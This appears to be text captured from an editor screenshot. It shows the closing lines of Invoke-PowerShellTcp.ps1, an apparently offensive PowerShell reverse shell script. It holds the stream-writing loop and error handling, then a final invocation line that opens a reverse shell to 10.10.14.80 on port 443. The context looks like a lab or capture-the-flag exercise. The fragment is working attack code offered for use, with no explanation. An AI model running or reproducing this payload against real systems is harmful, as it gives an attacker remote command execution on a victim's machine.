 112             $stream.Write($sendbyte,0,$sendbyte.Length)
113             $stream.Flush()
114         }
115         $client.Close()
116         if ($listener)
117         {
118             $listener.Stop()
119         }
120     }
121     catch
122     {
123         Write-Warning "Something went wrong! Check if the server is reachable and you
124         Write-Error $_
125     }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.80 -Port 443
Invoke-PowerShellTcp.ps1 (128,53) | ft:powershell | unix | utf-8Alt-g: bindings, Ctrl-g: h
Saved Invoke-PowerShellTcp.ps1